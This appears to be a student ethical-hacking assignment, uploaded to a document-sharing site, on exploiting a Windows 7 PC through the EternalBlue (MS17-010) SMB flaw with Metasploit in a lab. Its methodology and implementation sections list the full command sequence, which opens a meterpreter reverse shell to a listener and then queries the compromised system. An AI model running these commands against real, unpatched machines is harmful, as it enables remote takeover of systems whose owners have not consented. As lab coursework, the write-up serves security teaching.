Professional Documents
Culture Documents
Ethical Hacking Assignment 1
Ethical Hacking Assignment 1
Uploaded by
vilayilvaishnavCopyright
Available Formats
Share this document
Did you find this document useful?
Is this content inappropriate?
Report this DocumentCopyright:
Available Formats
Ethical Hacking Assignment 1
Ethical Hacking Assignment 1
Uploaded by
vilayilvaishnavCopyright:
Available Formats
Ethical Hacking Assignment 1
Hack Windows 7 PC using EternalBlue
Abstract
Ethical hacking involves an authorized attempt to gain unauthorized access to a
computer system, application, or data. Here I am hacking a Windows 7 PC using
EternalBlue expolit. Carrying out an ethical hack involves duplicating strategies
and actions of malicious attackers. This practice helps to identify security
vulnerabilities which can then be resolved before a malicious attacker has the
opportunity to exploit them.
Introduction
Here we are hacking a windows 7 PC using EternalBlue exploit. So we need a
target machine with Windows 7 and a host machine with Kali Linux. The Kali
Linux should contain Metasploit. Metasploit is an open-source tool that was
designed by Rapid7 technologies. It is one of the world’s most used penetration
testing frameworks. It comes packed with a lot of exploits to exploit the
vulnerabilities over a network or operating systems.
An exploit is a program, or piece of code, designed to find and take advantage of a
security flaw or vulnerability in an application or computer system, typically for
malicious purposes such as installing malware. An exploit is not malware itself, but
rather it is a method used to deliver malware. EternalBlue is the exploit we use in
this operation.
EternalBlue is an exploit that allows cyber threat actors to remotely execute
arbitrary code and gain access to a network by sending specially crafted packets. It
exploits a software vulnerability in Microsoft’s Windows operating systems (OS)
Server Message Block (SMB) version 1 (SMBv1) protocol, a network file sharing
protocol that allows access to files on a remote server.
Background
Microsoft introduced Windows 7 in 2009, but ended mainstream support for the
system in 2015.That's because it was making way for Windows 10 – also launched
in 2015.
Windows 7 has only received crucial security updates for the past four years. These
updates officially ended on January 14, 2020.
But there are users still using Windows 7 operating system. Hundreds of millions
of people will be affected as more than a third of PCs use Windows 7, according to
NetMarketShare.
EternalBlue is an exploit most likely developed by the NSA as a former zero-day.
It was released in 2017 by the Shadow Brokers, a hacker group known for leaking
tools and exploits used by the Equation Group, which has possible ties to the
Tailored Access Operations unit of the NSA.
EternalBlue, also known as MS17-010, is a vulnerability in Microsoft's Server
Message Block (SMB) protocol. SMB allows systems to share access to files,
printers, and other resources on the network. The vulnerability is allowed to occur
because earlier versions of SMB contain a flaw that lets an attacker establish a null
session connection via anonymous login. An attacker can then send malformed
packets and ultimately execute arbitrary commands on the target.
Methodology
The first thing we need to do is open up the terminal and start Metasploit. Type
service postgresql start to initialize the PostgreSQL database, if it is not running
already, followed by msfconsole.
Next, use the search command within Metasploit to locate a suitable module to
use.
There is an auxiliary scanner that we can run to determine if a target is vulnerable
to MS17-010. It's always a good idea to perform the necessary recon like this.
Otherwise, you could end up wasting a lot of time if the target isn't even
vulnerable.
Once we have determined that our target is indeed vulnerable to EternalBlue, we
can use the following exploit module from the search we just did.
use exploit/windows/smb/ms17_010_eternalblue
You'll know you're good if you see the
"exploit(windows/smb/ms17_010_eternalblue)" prompt.
We can take a look at the current settings with the options command.
First, we need to specify the IP address of the target.
set rhosts <target ip address>
Next, we can load the trusty reverse_tcp shell as the payload.
set payload windows/x64/meterpreter/reverse_tcp
Finally, set the listening host to the IP address of our local machine.
set lhost <host ip address>
And the listening port to a suitable number.
set lport 4321
That should be everything, so the only thing left to do is launch the exploit. Use the
run command to fire it off.

run
We see a few things happen here, like the SMB connection being established and
the exploit packet being sent. At last, we see a "WIN" and a Meterpreter session is
opened. Sometimes, this exploit will not complete successfully the first time, so if
it doesn't just try again and it should go through.
We can verify we have compromised the target by running commands such as
sysinfo to obtain operating system information.
And getuid to get the current username.
Implementation
We uses terminal of Kali Linux to run commands to hack windows.
The commands are:
service postgresql start
msfconsole
search eternalblue
use exploit/windows/smb/ms17_010_eternalblue
options
set rhosts 10.10.0.10
set payload windows/x64/meterpreter/reverse_tcp
set lhost 10.10.0.1
set lport 4321
run
sysinfo
getuid
Result
Successfully hacked windows 7 PC. The shell is accessible in Kali Linux and could
rum multiple programs using EternalBlue exploit.
Findings
We can use these techniques to access a Windows 7 PC
Conclusion and future work
Reference
https://www.researchgate.net/
https://www.geeksforgeeks.org/
https://null-byte.wonderhowto.com/
You might also like
- Docs CustomtkinterDocument131 pagesDocs CustomtkinterArou N'a100% (1)
- EX8:-study of Web Browsers, Search Engines and Cyber HygieneDocument5 pagesEX8:-study of Web Browsers, Search Engines and Cyber HygieneJalaj BaghwalaNo ratings yet
- ISO 11783-5 Network ManagementDocument11 pagesISO 11783-5 Network ManagementGustavo ParlantiNo ratings yet
- Lab4 Instruction PDFDocument22 pagesLab4 Instruction PDFTester MaheNo ratings yet
- Penetrating Windows 8 With Syringe UtiliDocument5 pagesPenetrating Windows 8 With Syringe UtiliAGBADAN Yao EricNo ratings yet
- Lab 19 MetasploitDocument11 pagesLab 19 Metasploitoscar tebar100% (1)
- UntitledDocument14 pagesUntitledsufiyanNo ratings yet
- 6.system HackingDocument50 pages6.system Hackingcafenight2547No ratings yet
- MetasploitDocument26 pagesMetasploitDeepak Prakash JayaNo ratings yet
- VulnerabilitiesDocument17 pagesVulnerabilitieschrisNo ratings yet
- System Penetration With Metasploit Framework: Ajit Kumar PradhanDocument5 pagesSystem Penetration With Metasploit Framework: Ajit Kumar PradhanXman ReturnsNo ratings yet
- ConclusionDocument11 pagesConclusionmichal hanaNo ratings yet
- MsfpayloadDocument14 pagesMsfpayloadfrogman1001No ratings yet
- Penetration Testing ReportDocument25 pagesPenetration Testing Reportmatifj4n0987No ratings yet
- Metasploit Usuage ProjectDocument14 pagesMetasploit Usuage ProjectKaustubh ShrivastavaNo ratings yet
- Lab+ +Hacking+Windows+XP+via+MS11 006+Windows+Shell+Graphics+Processing+Document13 pagesLab+ +Hacking+Windows+XP+via+MS11 006+Windows+Shell+Graphics+Processing+Mohcine OubadiNo ratings yet
- Metasploit FrameworkDocument8 pagesMetasploit FrameworkItz TuhinNo ratings yet
- A Poisoned Apple: The Analysis of Macos Malware Shlayer: By: Minh D. NguyenDocument7 pagesA Poisoned Apple: The Analysis of Macos Malware Shlayer: By: Minh D. NguyencapsNo ratings yet
- VAPT Mooc Course NotesDocument10 pagesVAPT Mooc Course NotesFatema TahaNo ratings yet
- Windows RootkitsDocument17 pagesWindows Rootkitsswinki3No ratings yet
- Easy ModeDocument9 pagesEasy Modemindhackers161No ratings yet
- Ethical Hacking Project WorkDocument16 pagesEthical Hacking Project Workravi tejaNo ratings yet
- Lab Assignment Module 3 Lab 2Document7 pagesLab Assignment Module 3 Lab 2Jonathan PenaNo ratings yet
- Ethical Hacking - 4 - 1713781070911Document46 pagesEthical Hacking - 4 - 1713781070911cocshravan69No ratings yet
- Lab 4: Metasploit Framework: CSC 4992 Cyber Security PracticeDocument22 pagesLab 4: Metasploit Framework: CSC 4992 Cyber Security Practiceleyowof787No ratings yet
- MITM and Reverse TCP Attacks: Department of Mathematical Information Technology, University of Jyv Askyl ADocument6 pagesMITM and Reverse TCP Attacks: Department of Mathematical Information Technology, University of Jyv Askyl Avenkata89No ratings yet
- Cài đặt phần mềm Nessus trên backtrackDocument8 pagesCài đặt phần mềm Nessus trên backtrackthanglxNo ratings yet
- Principal Security Engineer and Security Researcher: Filipi PiresDocument19 pagesPrincipal Security Engineer and Security Researcher: Filipi PiresRodrigo Juan100% (1)
- Extra PracticalsDocument6 pagesExtra PracticalsYugvi PaliwalNo ratings yet
- Hacking Into Windows 10 Using Metasploit FrameworkDocument13 pagesHacking Into Windows 10 Using Metasploit Frameworkkashif majeed janjuaNo ratings yet
- Exploit Windows That Has Vulnerable On SMB MS17-010 Using EternalblueDocument15 pagesExploit Windows That Has Vulnerable On SMB MS17-010 Using Eternalblueabdulghani211qNo ratings yet
- Kali 5Document10 pagesKali 5michal hanaNo ratings yet
- Exploitmag 01 2012Document36 pagesExploitmag 01 2012Tasha DuncanNo ratings yet
- Attack Graph: Daniel Simons IAE 611-L22 03/21/2010Document9 pagesAttack Graph: Daniel Simons IAE 611-L22 03/21/2010dsimons1189No ratings yet
- A Project of Network Intrusion Detection by Sam Tran CSCI 5233 - Computer Security and Integrity Instructor: Dr. A. Yang Dec 7, 2004Document20 pagesA Project of Network Intrusion Detection by Sam Tran CSCI 5233 - Computer Security and Integrity Instructor: Dr. A. Yang Dec 7, 2004sachutyNo ratings yet
- Mass Pwnage MetasploitDocument27 pagesMass Pwnage Metasploitkapil_jNo ratings yet
- Use of Metasploit Framework in Kali Linux: April 2015Document9 pagesUse of Metasploit Framework in Kali Linux: April 2015proftechitspecialist100% (1)
- WIN10 MetaExplotDocument12 pagesWIN10 MetaExplotPow JrNo ratings yet
- Computer Security Questions and Answers:: 1:: What Is A Firewall?Document9 pagesComputer Security Questions and Answers:: 1:: What Is A Firewall?NagarajuRaginaboyinaNo ratings yet
- Inside Out Hacking Bypassing Firewalls: Christopher Byrd, CISSPDocument22 pagesInside Out Hacking Bypassing Firewalls: Christopher Byrd, CISSPMwai JannaNo ratings yet
- Credential Dumping SecurityDocument14 pagesCredential Dumping SecuritycptraavanNo ratings yet
- Metasploit: Metasploit Is An Exploitation FrameworkDocument4 pagesMetasploit: Metasploit Is An Exploitation FrameworkrockNo ratings yet
- Metasploit Basics, Part 15 - Post - Exploitation Fun (Web Cam, Microphone, Passwords and More)Document13 pagesMetasploit Basics, Part 15 - Post - Exploitation Fun (Web Cam, Microphone, Passwords and More)stefan22222222No ratings yet
- TCM Security: Practical Ethical HackingDocument37 pagesTCM Security: Practical Ethical Hackingilykillit325No ratings yet
- 11-Class - Vulnerability Analysis and Exploitation - Information SecurityDocument25 pages11-Class - Vulnerability Analysis and Exploitation - Information SecuritySyeda Insharah RiazNo ratings yet
- Cryptolocker - Time To Take Notice!: Daniel WeisDocument15 pagesCryptolocker - Time To Take Notice!: Daniel Weispram29cNo ratings yet
- Actuality of SMBRelay in Modern Windows NetworksDocument9 pagesActuality of SMBRelay in Modern Windows NetworksJulioNo ratings yet
- Ethical Hacking Attacks Using Kali LinuxDocument24 pagesEthical Hacking Attacks Using Kali Linuxmindhackers161No ratings yet
- Kioptrix 1 MachineDocument11 pagesKioptrix 1 MachineRUCHI KUMARINo ratings yet
- Malware AnalysisDocument21 pagesMalware AnalysisAyush rawal100% (1)
- Information Security and PrivacyDocument5 pagesInformation Security and PrivacyazedinekenjiNo ratings yet
- Introductiontoexploitationmetasploit 190312092949Document21 pagesIntroductiontoexploitationmetasploit 190312092949muna cliffNo ratings yet
- Andrew Dwi Saputra - Laporan MalwareDocument31 pagesAndrew Dwi Saputra - Laporan MalwareAndrewNo ratings yet
- VSFTPDDocument3 pagesVSFTPDyassineNo ratings yet
- UNIT 5 PentestDocument20 pagesUNIT 5 PentestOindrila DasNo ratings yet
- Deadly Sins LinuxDocument10 pagesDeadly Sins LinuxSushant VermaNo ratings yet
- 056 Gaining Access Server Side AttacksDocument7 pages056 Gaining Access Server Side AttacksImtiaz AhmedNo ratings yet
- SCTS 242: Network Intrusion Detection and Penetration TestingDocument21 pagesSCTS 242: Network Intrusion Detection and Penetration TestingAbraham AmselNo ratings yet
- UntitledDocument45 pagesUntitledWoyNo ratings yet
- lab1_intro_malware_analysisDocument5 pageslab1_intro_malware_analysisHoang Duc HoanNo ratings yet
- Know Your Enemy - GenII HoneynetsDocument6 pagesKnow Your Enemy - GenII Honeynetszakharia1No ratings yet
- Tryhackme SpoofingattackDocument41 pagesTryhackme SpoofingattackPenetration testingNo ratings yet
- Common Windows, Linux and Web Server Systems Hacking TechniquesFrom EverandCommon Windows, Linux and Web Server Systems Hacking TechniquesNo ratings yet
- Assignment 1Document5 pagesAssignment 1Abhishek100% (1)
- CNC Shield Guide v1.0Document13 pagesCNC Shield Guide v1.0Moano AmorimNo ratings yet
- SQL Query Structure Turorial DocumentationsDocument6 pagesSQL Query Structure Turorial Documentationssathya narayana RajuNo ratings yet
- BCom CA Semester I 2Document1 pageBCom CA Semester I 2venkataNo ratings yet
- Aktu CD Lab File 2Document51 pagesAktu CD Lab File 2Amit VishwakarmaNo ratings yet
- Lexe20491 00Document3 pagesLexe20491 00Bilel Ben SlamaNo ratings yet
- 1.semaphore and It's TypesDocument3 pages1.semaphore and It's TypesMohammed Razid LathifNo ratings yet
- Final Project ReportDocument29 pagesFinal Project ReportSujit KhandareNo ratings yet
- EEE 323 - DSP Outline DayDocument3 pagesEEE 323 - DSP Outline DayGeorge ReavleyNo ratings yet
- x64dbg DocumentationDocument281 pagesx64dbg DocumentationBakayoko KaderNo ratings yet
- AAD03040DOL Elevator Door Controller User Manual: 4SW Induction ModeDocument11 pagesAAD03040DOL Elevator Door Controller User Manual: 4SW Induction ModeЕржан АмановNo ratings yet
- CSL 110 - Introduction To Computing and Information TechnologyDocument15 pagesCSL 110 - Introduction To Computing and Information TechnologyMuhammad Ahsan Arshad ManzoorNo ratings yet
- Mod Menu Crash 2024 01 05-20 48 44Document1 pageMod Menu Crash 2024 01 05-20 48 44sonacurkan64No ratings yet
- Office Automation Tools IIDocument3 pagesOffice Automation Tools IIFIONA CHATOLANo ratings yet
- Characteristics of Key Value DB (DB)Document13 pagesCharacteristics of Key Value DB (DB)draxNo ratings yet
- Remote Rendering For Mobile Devices Literature Overview: Lecture Notes in Computer Science April 2016Document10 pagesRemote Rendering For Mobile Devices Literature Overview: Lecture Notes in Computer Science April 2016bodhisatwa mishraNo ratings yet
- nGeniusONE SolutionDocument2 pagesnGeniusONE SolutionErnesto MorenoNo ratings yet
- Atlazo Technology Applied Ventures Oct 2021Document18 pagesAtlazo Technology Applied Ventures Oct 2021Kevin G. DavisNo ratings yet
- 61383Document8 pages61383segnumutraNo ratings yet
- How To Optimize Windows 10 For Gaming and PerformanceDocument15 pagesHow To Optimize Windows 10 For Gaming and PerformanceHansNo ratings yet
- Networks: Presented by 3 Year B.Tech, Computer Science and EngineeringDocument14 pagesNetworks: Presented by 3 Year B.Tech, Computer Science and EngineeringAjay Kumar MattupalliNo ratings yet
- Red Team OperationsDocument15 pagesRed Team OperationsMarcelo JuniorNo ratings yet
- PPTM To SleepDocument4 pagesPPTM To SleepmajkatiNo ratings yet
- How To Automatically Backup phpMyAdmin - SQLBackupAndFTP's BlogDocument6 pagesHow To Automatically Backup phpMyAdmin - SQLBackupAndFTP's BlogIbn KhaledNo ratings yet
- Pathole Report FinalDocument40 pagesPathole Report FinalRahul MahendraNo ratings yet
- Software Optimization Guide For AMD Family 19h Processors (PUB)Document55 pagesSoftware Optimization Guide For AMD Family 19h Processors (PUB)JBBIllonesNo ratings yet
- MasterProgramming - in - C PROGRAMMINGDocument112 pagesMasterProgramming - in - C PROGRAMMINGSamit MishraNo ratings yet